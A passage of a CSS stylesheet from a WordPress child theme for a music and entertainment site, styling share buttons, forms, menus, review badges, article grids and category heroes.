	position: absolute;
	top: 0;
	right: 0;
	height: 30px;
	width: 60px;
	background-color: #416CFF;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "HelveticaNeue Bold";
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.b-popup input {
	border: 1px solid #E6EAF0;
	border: 1px solid #c4ccd6 !important;
	height: 30px !important;
	padding-right: 70px !important;
	padding-left: 40px !important;
	border-radius: 4px !important;
	font-size: 12px;
	color: #47505B;
	font-family: "HelveticaNeue Bold";
	background-image: url("./images/chain.png") !important;
	background-position: left !important;
	background-repeat: no-repeat !important;
	white-space: nowrap;
	/* ÐžÑ‚Ð¼ÐµÐ½ÑÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ Ñ‚ÐµÐºÑÑ‚Ð° */
	overflow: hidden;
	/* ÐžÐ±Ñ€ÐµÐ·Ð°ÐµÐ¼ ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ð¼Ð¾Ðµ */
	padding: 5px;
	/* ÐŸÐ¾Ð»Ñ */
	text-overflow: ellipsis;
	/* ÐœÐ½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

.b-popup .share-it a {
	padding: 9px 15px;
	height: 30px;
	line-height: 1.2;
	margin: 0 5px 2px !important;
	background-color: #F5F6F8;
	border-radius: 4px;
	vertical-align: text-bottom;
}

.b-popup .share-it a:hover {
	background-color: #416CFF;
}

.b-popup .share-it a:hover i {
	color: #fff !important;
}

.b-popup .share-it a i.tipi-i-instagram,
.b-popup .share-it a i.tipi-i-whatsapp,
.b-popup .share-it a i.tipi-i-linkedin,
.share a i.tipi-i-share-2 {
	color: transparent !important;
	background-size: contain !important;
	width: 16px;
	top: -4px;
	height: 16px;
	position: relative;
}

.b-popup .share-it a i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram.svg) no-repeat;
}

.b-popup .share-it a:hover i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin-fill.svg) no-repeat;
}

.share a i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share.svg) no-repeat;
	top: -1px;
}

.share a.visited i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share-fill.svg) no-repeat;
}





.wpcf7 .flex {
	display: flex;
	align-items: baseline;
	justify-content: center;
}

.wpcf7 .wpcf7-list-item-label {
	color: #8B949F;
}

.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-text[type="text"],
.wpcf7-form-control.wpcf7-text[type="email"],
.wpcf7-form-control.wpcf7-textarea {
	background-color: #ffffff;
	border: 1px solid #C4CCD6;
	height: 30px;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 12px;
	color: #BEBEBE !important;
}

.your-email {
	width: 365px;
	max-width: 70%;
}

.wpcf7 .wpcf7-submit {
	border-radius: 0;
	margin: 10px 0;
	height: 30px;
	padding: 0 20px;
	color: #858585;
	background: #071526;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: none;
	transform: none;
	line-height: 2.6;
	color: #fff;
	font-size: 12px !important;
	font-family: "HelveticaNeue Bold";
}

.subscribe-block .block-title-wrap {
	margin-bottom: 0;
}

/************************************************************************************/
/*.wpcf7 .flex + div {
	width: 570px;
    margin: 0 auto;
}*/
.ch-block {
	width: 570px;
	margin: 0 auto;
	max-width: 100%;
}

.wpcf7 .flex+div input {
	margin-right: 15px;
	height: 20px;
	width: 20px;
	font-size: 12px;
}

.wpcf7 .flex+div input+span {
	position: relative;
	top: -5px;
	font-size: 12px;
}

.menu-main-menu>li>a {
	font-family: "Pepper-Type-MazzardH-SemiBold", sans-serif;
	font-weight: 400;
	font-style: normal;
}

.byline-extra,
.extra-date {
	display: none;
}

@font-face {
	font-family: "Druk Wide Medium2";
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot");
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff2") format("woff2"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff") format("woff"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.ttf") format("truetype"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.svg#Druk Wide Medium") format("svg");
}

.custom-reviews .block-title-1,
.custom-grid1 .block-title-1,
.custom-title .block-title-1 {
	margin-bottom: 0;
}

#block-wrap-91584 .subtitle {
	display: none;
}

.custom-title .lets-review-api-wrap {
	display: none;
}

.custom-title .cat {
	color: #47505B;
}

.home .byline-3 {
	display: none;
}

.entry-side-gallery .img-wrap {
	background-color: #eee;
}

.custom-title .meta .excerpt {
	padding-top: 5px;
}

.custom-title .byline-blog-detail {
	display: none;
}

.article-layout-skin-2 .entry-side-gallery .img-wrap {
	background-color: #232323;
}

.body-header-style-50s .site-header .logo img {
	height: auto;
}

.logo-main img {
	width: 280px;
}

.logo-main-menu img {
	width: 156px;
	/*height: 31px;*/
}

.main-menu-bar-color-2 .dropper>a:before {
	left: calc(50% - 6px);
}

.menu .menu-wrap {
	border-bottom: 1px solid #E6EAF0 !important;
	border-top: 0 solid transparent !important;
}

.sub-menu {
	position: relative;
	/*border-right: 1px solid #E6EAF0!important;*/
}

@media only screen and (min-width: 767px) {
	.sub-menu {
		background: transparent !important;
	}
}

.sub-menu:after {
	content: "";
	position: absolute;
/* 	border-left: 1px solid #E6EAF0; */
	width: 1px;
	height: calc(100% - 0px);
	right: 0;
	top: 0px;
}

/*.sub-menu:before{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 0px);
    left: 0;
    top: 0px;
}
.block-wrap-native {
	position: relative;
}
.block-wrap-native:after{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 3px);
    right: 0;
    top: 3px;
}*/
@media only screen and (max-width: 767px) {

	.sub-menu:after,
	.sub-menu:before,
	.block-wrap-native:after {
		display: none;
	}
}

.mode--alt--b .sub-menu li a {
	color: #fff !important;
}

.mode--alt--b .sub-menu li,
.mode--alt--b .sub-menu li:last-of-type {
	border-bottom-color: rgba(255, 255, 255, 0.1) !important;
}

.sub-menu li a {
	font-family: "HelveticaNeue Medium";
	font-size: 14px !important;
	letter-spacing: 0 !important;
}

.sub-menu li {
	border-bottom: 1px solid #E6EAF0 !important;
}

.sub-menu li:last-of-type {
	border-bottom-color: #E6EAF0 !important;
}

.main-menu-bar-color-1 .current-menu-item>a,
.main-menu-bar-color-1 .menu-main-menu>.dropper.active:not(.current-menu-item)>a {
	color: #fff;
}

.menu .block-subtitle p {
	color: #071526 !important;
}

.menu-item-has-children.mm-sb-left .menu-wrap>.sub-menu {
	padding-right: 70px;
	padding-left: 35px;
}

.menu-wrap .block-title {
	font-size: 18px !important;
}

.menu-wrap .block-subtitle {
	font-size: 13px !important;
}

.menu-wrap .meta .title,
.menu-wrap .meta .subtitle {
	text-align: left;
}

.menu-wrap .meta .title a {
	font-size: 14px;
	font-weight: 400;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap {
	display: flex !important;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
	line-height: 1.6;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score:before {
	line-height: 1.3;
}

.main-menu-bar-color-2 .dropper>a {
	padding-left: 0;
}

.see-all {
	position: absolute !important;
	/*right: 45px;*/
	right: -840px;
	border-bottom: none !important;
}

.see-all a {
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase !important;
	padding-left: 15px;
	text-align: center;
}

.see-all a:after {
	position: absolute;
	/*right: 0;
	top: 5px;*/
	right: -5px;
	top: 8px;
	content: "\e91e";
	font-family: 'tipi' !important;
	font-size: inherit;
	line-height: 1.6;
	text-align: center;
	height: 20px;
	width: 20px;
	display: block;
	/*border: 1px solid #fff;*/
	border: 1px solid #000;
	border-radius: 4px;
}

#block-wrap-30353 .filters {
	display: none;
}

.site-content .drop-it .block-wrap .block-title-wrap .load-more-wrap-2 {
	margin-top: 10px;
}


/* MENU ************************************/
.menu-main-menu .menu-item:first-child .meta {
	display: none;
}

.zeen-top-block .meta .byline {
	font-family: "HelveticaNeue Medium";
}

.home .meta .cats {
	font-family: "HelveticaNeue Medium";
}

.zeen-top-block .title a {
	font-size: 20px;
}

.zeen-top-block .subtitle {
	font-size: 14px;
}

.zeen-top-block .title {
	line-height: 30px;
	font-size: 20px;
}

.zeen-top-block .title,
.custom-title article h3 a,
.custom-grid1 article:first-child h3 a {
	font-family: "Druk Medium";
	font-weight: normal;
	font-size: 24px;
	padding-top: 5px;
	padding-bottom: 10px;
	letter-spacing: 0.8px;
}

.custom-grid1 article:first-child .duration {
	display: none;
}

.custom-grid1 article:first-child .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article:first-child .title-wrap .title {
	order: 2;
}

.custom-grid1 article:first-child .title-wrap .subtitle {
	order: 1;
	font-size: 12px;
	color: #8C8C8C;
}

.custom-title article h3 {
	padding-top: 0 !important;
}

.custom-title article h3 a {
	font-size: 18px;
}

h4 span {
	font-size: 18px;
	line-height: 4;
}

.home .cta-meta-mv .title-area {
	top: 65% !important;
}

.gradient-btn .cta-button-1 {
	background: linear-gradient(270deg, #0075FF -9.47%, #6A3DCB 98.54%);
	border: none;
	width: 170px;
	height: 40px;
	line-height: 40px;
	border-radius: 4px;
	font-size: 13px !important;
	text-align: right;
}

.gradient-btn .cta-button-1 p {
	line-height: 1;
}

.gradient-btn .cta-button-1 i {
	line-height: 40px !important;
}

.gradient-btn .cta-content p {
	position: relative;
}

.gradient-btn .cta-content p:before {
	content: '';
	position: absolute;
	height: 274px;
	width: 100%;
	max-width: 500px;
	bottom: 50px;
	object-fit: contain;
	background-image: url("../wp-content/uploads/2021/10/Group-11577.png");
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: bottom;

}

.gradient-btn .button-title {
	position: relative;
}

.gradient-btn .button-title:before {
	content: "\e91d";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	text-transform: none;
	font-size: inherit;
	line-height: 1;
	letter-spacing: 0;
	-ms-font-feature-settings: "liga"1;
	font-feature-settings: "liga";
	font-variant-ligatures: discretionary-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -20px;
	top: 0;
}

.lets-review-design-4 .score__wrap:before {
	content: "";
	background: #181818;
	height: 140px;
	width: 160px;
	position: absolute;
	top: 53%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 102%, 100% 101%, 70% 100%, 0% 101%, 0 70%, 0 102%);
}

.score__wrap .score+.score__title {
	margin-bottom: 20px;
}

.lets-review-design-4 .score__wrap {
	padding: 0;
	width: 190px;
	height: 170px;
	margin: 30px auto 0;
	position: relative;
	color: #fff;
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);

}

.custom-artists.block {
	justify-content: space-between;
}

.custom-artists .preview-mini-wrap {
	flex-direction: column;
	text-align: center;
}

.custom-artists .preview-mini-wrap .mask {
	border-radius: 50%;
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	width: 180px;
}

.custom-artists .preview-mini-wrap .mask:hover {
	box-shadow: 2px 8px 20px rgb(74 75 77 / 79%);
}

.slide-in-widget .textwidget {
	font-size: 14px;
	line-height: 24px;
	font-family: 'Lato', sans-serif;
}

.slide-in-menu .logo img {
	height: 80px;
	padding: 0 !important;
}

.subscribe-block p {
	color: #000;
	font-size: 13px;
	text-align: center;
	font-weight:500;
}

.zeen-top-block .meta .title a {
	vertical-align: text-top;
}

.custom-reviews .meta {
	display: flex;
	flex-direction: column;
	flex: 1;
}

.custom-reviews .meta .read-more-wrap {
	padding-top: 0;
	margin-top: 5px;
}

.custom-reviews .separation-border,
.custom-reviews article {
	padding-bottom: 25px !important;
	margin-bottom: 25px !important;
}

.custom-reviews .title,
.custom-grid1 article:nth-child(1n+2) .title {
	font-size: 14px;
}

.custom-reviews .subtitle,
.custom-grid1 article:nth-child(1n+2) .subtitle {
	font-size: 12px;
	color: #47505B;
}

.custom-reviews .byline-3,
.custom-grid1 article .byline-3 {
	order: 5;
	padding-left: 30px;
	position: relative;
	border-top: 1px solid #E6EAF0;
	padding-bottom: 15px;
	margin-top: 10px;
}

.custom-reviews .byline-extra {
	border: none !important;
}

.custom-reviews .byline {
	display: block;
}

.custom-reviews .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	overflow: hidden;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.custom-reviews .title {
	margin-top: 20px;
	font-size: 14px !important;
}

.custom-reviews .meta .excerpt {
	font-size: 12px;
	line-height: 14px;
	flex: 1;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.custom-reviews .author a,
.custom-grid1 .author a {
	font-size: 11px;
	font-weight: bold;
	color: #416CFF !important;
}

.custom-reviews .byline-detail,
.custom-grid1 .byline-detail {
	color: #8B949F;
}

.custom-reviews .author-avatar,
.custom-grid1 .author-avatar {
	position: absolute;
	left: 0;
	top: 9px;
	width: 20px;
	height: 30px;
}

.custom-reviews .byline .author-avatar img,
.custom-grid1 .byline .author-avatar img {
	width: 20px;
}

.custom-reviews .byline-part,
.custom-grid1 .byline-part {
	line-height: 1;
	margin-bottom: 0;
}

.custom-reviews .date,
.custom-grid1 .date {
	display: none;
}

.custom-reviews .extra-date,
.custom-grid1 .extra-date {
	display: block;
	color: #47505B;
	font-size: 10px;
}

.custom-reviews .meta {
	padding: 0 15px 15px;
}

.custom-reviews .byline-2,
.custom-reviews .likes-count {
	display: none;
}

.stack-design-custom article {
	margin-bottom: 0 !important;
}

.stack-design-custom .preview-mini-wrap {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.stack-design-custom .read-more-wrap {
	flex-wrap: wrap;
}

.stack-design-custom .meta .excerpt {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .meta {
	background: white;
	z-index: 2;
	position: relative;
	padding-left: 25px;
	padding-bottom: 20px;
	width: calc(100% - 30px);
	margin-top: -75px;
	min-height: 75px;
	margin-left: 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .author-avatar,
.stack-design-custom .author,
.stack-design-custom .byline-on,
.stack-design-custom .byline-in,
.custom-grid1 .likes-count,
.custom-grid1 .byline-on,
.custom-grid1 .byline-in {
	display: none;
}

.home .stack-design-custom {
	border-bottom: 1px solid #E6EAF0;
}


.stack-design-custom .date {
	color: #8B949F;
	font-weight: 10px;
}

.custom-grid1 .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
}

.custom-grid1 article:nth-child(1n+2) .preview-mini-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article .byline-3 {
	border-top: 1px solid #E6EAF0 !important;
	padding-bottom: 15px;
	padding-top: 10px;
}

.custom-grid1 .meta {
	display: flex;
	flex-direction: column;
	padding: 15px;
	flex: 1;
}

.custom-grid1 article .byline-extra {
	display: none;
}

.custom-grid1 article:nth-child(1) .byline-extra {
	display: block;
}


.stack-design-custom .subtitle {
	display: none;
}

.stack-design-custom .byline-3 {
	display: flex;
}

.custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
}

.custom-grid1 .byline-2 {
	display: none;
	margin-top: 5px;
}

.custom-grid1 article:first-child .byline-2 {
	display: block;
}

.custom-grid1 article:first-child .preview-mini-wrap {
	display: flex;
	height: 100%;
	justify-content: space-between;
	align-items: stretch;
}

.custom-grid1 article:first-child .preview-mini-wrap>div {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
	/*display: flex;
    flex-direction: column;*/
	display: grid;
	position: relative;
}

.custom-grid1 article:first-child .preview-mini-wrap .meta {
	/*grid-template-rows: 0fr 0fr 1fr 0fr;*/
	grid-template-rows: 0fr 0fr 0fr auto 0fr;
}


.custom-grid1 .title-wrap {
	order: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	order: 5;
}

/*.custom-grid1 article:first-child .byline-2,
.custom-grid1 article:first-child .byline-3{
	order: 3;
}*/
.custom-grid1 article:first-child .byline-2 {
	/*grid-column: 1;*/
	grid-row: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 article:first-child .byline-extra {
	/*grid-column: 2;*/
	grid-row: 3;
	grid-column-start: 1;
	grid-column-end: 3;

}

.custom-grid1 .excerpt {
	order: 4;
	font-size: 12px;
	flex: 1;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3,
.stack-design-custom .byline-3 {
	padding-top: 0;
}

.stack-design-custom .byline-3 {
	padding-bottom: 10px;
}

.custom-grid1 .byline-3 .date,
.custom-grid1 .byline-extra .date {
	color: #8B949F;
	font-size: 10px;

}

.custom-grid1 .byline-extra .date {
	line-height: 3;
}

.custom-grid1 .likes-count {
	position: absolute;
	bottom: 30px;
	left: 15px;
	background-color: #F5F6F8;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 70px;
	height: 30px;
}

.custom-grid1 .likes-count a {
	justify-content: center;
}

.custom-grid1 .likes-count .tipi-i-heart,
.custom-grid1 .likes-count:focus .tipi-i-heart-o,
.custom-grid1 .likes-count:active .tipi-i-heart-o {
	display: none;
}

.custom-grid1 .likes-count:hover {
	background-color: #C4CCD6;
}

.custom-grid1 .likes-count:focus .tipi-i-heart,
.custom-grid1 .likes-count:active .tipi-i-heart {
	display: flex;
	color: #416CFF;
}

.custom-grid1 .cats a,
.big-hero .cats a,
.category-news .main .cats a {
	background-color: #E4E6EB;
	border-radius: 4px;
	font-size: 12px;
	padding: 4px 10px;
	color: #828282 !important;
	margin-bottom: 10px;

}

.home .custom-grid1 .byline-3,
.home .custom-grid1 .byline-extra .date {
	display: block;
}

.home .custom-grid1 article:first-child .byline-3 {
	grid-row: 5;
	grid-column-start: 1;
	grid-column-end: 3;
}

.home .custom-grid1 article:nth-child(1n+2) .mask-img {
	max-height: 180px;
}




.read-more-wrap {
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: "HelveticaNeue Bold";
	display: flex;
}

.lets-review-api-wrap {
	height: 20px !important;
	width: 50px !important;
	border-radius: 4px;
	bottom: 10px !important;
	left: auto !important;
	top: auto !important;
	right: 10px !important;
	height: 20px !important;
	opacity: 1;
	background-color: #8B949F !important;
}

.lets-review-api-wrap .lets-review-final-score {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1.9 !important;
	font-family: "HelveticaNeue Bold";
	opacity: 1;
}

.lets-tag,
.lets-tag span {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1 !important;
	opacity: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	font-family: "HelveticaNeue Regular";
	letter-spacing: 0.4px;
}

.lets-tag span:nth-child(1n+2) {
	display: none;
}

.lets-tag span:before {
	content: "#";
	display: inline-block;
}

.lets-review-final-score:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	margin-left: 7px;
	margin-right: -3px;
	float: left;
	top: 4px;
	position: relative;
	background-image: url("https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/star.svg");
	background-repeat: no-repeat;
	background-size: contain;
}

.slide-in-menu .logo-slide {
	margin-bottom: 40px;
}

.slide-in-menu .zeen-widget {
	margin-bottom: 100px;
}

.slide-in-menu .bg-area a img {
	padding-bottom: 40px;
}

.category-link {
	position: relative;
}

.my-category-link a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase;
	background-color: #fff;
	padding-left: 15px;
}

.my-category-link a span {
	border-radius: 4px;
	margin-left: 10px;
}

.bg-grey a span {
	background-color: #E4E6EB;
	border: none;
	font-size: 15px !important;
}

.my-category-link a,
.my-category-link a:hover {
	color: #071526;
	font-family: "HelveticaNeue Bold";
}

.my-category-link a i:after {
	background: none !important;
}

.footer-area .logo-img img {
	width: 250px;
}

.footer-widget-area .lets-review-api-wrap {
	display: none !important;
}

.block-wrap-video-player .cta-content {
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 11px;
	padding: 5px 4px 1px 8px;
	line-height: 1;
	font-family: "HelveticaNeue Bold";
}

.block-wrap-video-player .cta-content .tipi-i-arrow-right:before {
	content: "\e91e";
}

.different-title .block-title {
	padding-bottom: 50px !important;
	font-size: 18px !important;
}

.different-title article:nth-child(1n+2) .title a {
	font-family: "HelveticaNeue Medium";
	font-size: 9px;
}

.different-title .excerpt {
	font-size: 14px;
	line-height: 1.3;
}

.custom-artist-block .block-title-1 {
	margin-bottom: 0;
}

.custom-artist-block .tipi-row-inner-box {
	padding: 0;
}

.custom-artists .mask:after {
	content: "\e908";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	display: block;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #416CFF;
	color: #fff;
	font-size: 9px;
	line-height: 1.6;
	position: absolute;
	right: 45%;
	z-index: 2;
	margin-top: -10px;
}

.custom-artists .meta {
	display: flex;
	flex-direction: column;
	padding-left: 0 !important;
	flex: 1;
}

.custom-artists .title-wrap {
	order: 1;
	flex: 1;
}

.custom-artists .byline-2 {
	order: 2;
}

.custom-artists .mask {
	position: unset;
}

.custom-artists .preview-thumbnail .media-icon {
	top: 90px;
}

.custom-artists .lets-review-api-wrap {
	left: 0;
	margin: 0 auto;
	bottom: 0;
}

.custom-artists .preview-mini-wrap {
	padding-bottom: 25px;
}

.custom-artists article {
	display: flex;
}

.custom-artists .preview-thumbnail:last-of-type {
	margin-bottom: 30px;
}

.custom-artists .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
}

.custom-artists .lets-review-final-score:before {
	line-height: 1.4 !important;
	top: 0;
}

aside .lets-social-count-wrap {
	display: flex;
	justify-content: space-between;
}

aside .lets-social-count-wrap.clearfix:after {
	display: none;
}

.network-option {
	background-color: #E6EAF0;
	width: 30% !important;
}

.home .likes-count,
.home .comments,
.home .share {
	display: none;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share {
	display: block;
}

.category-interviews .stack-design-custom .likes-count,
.category-interviews .stack-design-custom .comments,
.category-interviews .stack-design-custom .share,
.category .show-share-block .likes-count,
.category .show-share-block .comments,
.category .show-share-block .share {
	display: block !important;
}

.stack-design-custom .read-more-wrap {
	padding-top: 15px;
	justify-content: space-between;
	align-items: self-end;
	flex: 1;
}

.stack-design-custom .read-more-wrap .read-more,
.category .read-more-wrap .read-more {
	flex: 1;
	min-width: 75px;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share,
.button-block .likes-count,
.button-block .comments,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	background-color: #F5F6F8;
	height: 30px;
	min-width: 70px;
	margin-bottom: 0;
	border-radius: 4px;
	margin-left: 5px;
}

.category .main .byline-3 .likes-count,
.category .main .byline-3 .comments,
.category .main .byline-3 .share {
	margin-bottom: 5px;
	margin-right: 5px;
	max-width: 75px;
}

.stack-design-custom .likes-count a,
.stack-design-custom .comments a,
.stack-design-custom .share a,
.category .main .likes-count a,
.category .main .comments a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 12px 9px;
	height: 30px;
	width: 100%;
	display: flex;
	line-height: 1.5;
	font-size: 11px;
	color: #071526;
	font-family: "HelveticaNeue Regular";
}

.stack-design-custom .share a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 7px 9px;
}
.button-block .likes-count a i,
.button-block .likes-heart,
.play-lists .likes-count a i,
.play-lists .likes-heart {
	margin-right: 0;
}
.stack-design-custom .share,
.category .main .share,
.button-block .likes-count,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	min-width: 30px;
	margin-right: 0;
}
.button-block .share,
.button-block .likes-count{
	margin-left: 10px;
}
.button-block span:first-child {
	margin-left: 0;
}
.stack-design-custom .likes-count a i,
.stack-design-custom .comments i:before,
.stack-design-custom .share a i,
.category .main .likes-count a i,
.category .main .comments i:before,
.category .main .share a i,
.button-block .likes-count a i,
.button-block .share a i,
.play-lists .share a i,
.play-lists .likes-count a i {
	font-size: 16px;
}

.stack-design-custom .comments i:before,
.category .main .comments i:before {
	font-size: 18px;
}

.stack-design-custom .comments i,
.category .main .comments i {
	margin-right: 3px;
}

.likes-share i {
	margin-right: 0;
}

.tipi-i-heart {
	color: #416CFF;
}

.liked .tipi-i-heart-o {
	opacity: 0;
}

.stack-design-custom .comments {
	right: 30px !important;
	left: auto !important;
}

.stack-design-custom .likes-count {
	right: 105px;
}

.home .share {
	right: 0;
}

.home .comments:hover,
.home .likes-count:hover,
.home .share:hover {
	background-color: rgb(65 108 255 / 10%);
}

.custom-reviews .subtitle {
	font-size: 12px;
}

.custom-artists .preview-mini-wrap {
	max-width: 100%;
}

.my-category-link+div .filters {
	display: none;
}

.network-option i {
	color: #47505B;
}

/* Category pages */
.category .page-header+div {
	padding-top: 0;
}

.category-news .main article {
	padding: 20px !important;
	border: 1px #e9e9e9 solid !important;
	margin-bottom: 10px !important;

}

.archive .page-title {
	font-size: 24px;
	font-family: "Pepper-Type-MazzardH-SemiBold";
	text-transform: uppercase;
}

.news-category-hero .preview-2 .mask {
	height: 530px;
	max-height: 100%;
}

.music-category-hero .preview-2 .mask,
.releases-category-hero .preview-2 .mask {
	height: 350px;
	max-height: 100%;
}

.music-category-hero .small-hero .cats,
.releases-category-hero .small-hero .cats {
	padding: 0;
	margin: 0;
	display: none;
}
.music-category-hero .small-hero .block-title-wrap ,
.releases-category-hero .small-hero .block-title-wrap {
	left: 30px;
    position: absolute;
    z-index: 2;
    bottom: -10px;
}

/*.music-category-hero .big-hero .title-wrap .subtitle,*/
.music-category-hero .big-hero .cats,
.music-category-hero .big-hero .date,
/*.releases-category-hero .big-hero .title-wrap .subtitle,*/
.releases-category-hero .big-hero .cats,
.releases-category-hero .big-hero .date {
	display: none;
}
.music-category-hero .big-hero .title-wrap .subtitle,
.releases-category-hero .big-hero .title-wrap .subtitle {
	padding-top:0;
	font-size: 16px;
	font-family: "HelveticaNeue Medium";
}

.music-category-hero .big-hero .title-wrap .title,
.releases-category-hero .big-hero .title-wrap .title {
	font-size: 24px !important;
	line-height: 24px;
	/*padding-bottom: 15px;*/
}

.music-category-hero .small-hero .cats a,
.releases-category-hero .small-hero .cats a,
.music-category-hero .small-hero .block-title-wrap p,
.releases-category-hero .small-hero .block-title-wrap p {
	text-transform: capitalize;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	color: #fff;
}

.music-category-hero .big-hero .meta .byline-3,
.releases-category-hero .big-hero .meta .byline-3 {
	/*grid-column: 1;*/
	display: flex;
	padding-left: 20px;
}

.category-music .current-sorter .tipi-i-chevron-down,
.music-category-hero .big-hero .share,
.category-releases .current-sorter .tipi-i-chevron-down,
.releases-category-hero .big-hero .share {
	height: 26px;
	width: 26px;
	line-height: 24px;
	font-size: 15px;
	border-radius: 4px;
	margin-left: 10px;
	background-color: #E4E6EB;
	color: #111;
	font-size: 15px;
	transform: rotate(50%);
	text-align: center;
	padding: 0;
	border: none;
}

.releases-category-hero .big-hero .share {
	margin-right: 10px;
}

.music-category-hero .big-hero .media-icon,
.releases-category-hero .big-hero .media-icon {
	display: block;
	bottom: 28px;
	top: auto;
	left: 60px;
	height: 40px;
	transition: none;
	transform: none;
	width: auto;
	padding: 0 18px;
}

.music-category-hero .big-hero .media-icon .icon-bg,
